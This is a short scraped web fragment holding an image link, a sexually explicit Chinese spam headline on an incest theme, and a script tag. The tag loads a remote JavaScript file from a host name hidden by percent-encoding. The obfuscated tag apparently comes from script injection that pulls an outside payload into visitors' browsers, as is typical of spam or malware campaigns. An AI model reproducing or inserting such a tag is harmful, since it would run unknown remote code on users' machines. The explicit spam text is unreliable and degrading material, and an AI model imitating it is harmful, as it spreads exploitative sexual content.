 【公公搞儿媳】老公公鸡吧毛都白了，干的可起劲了<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>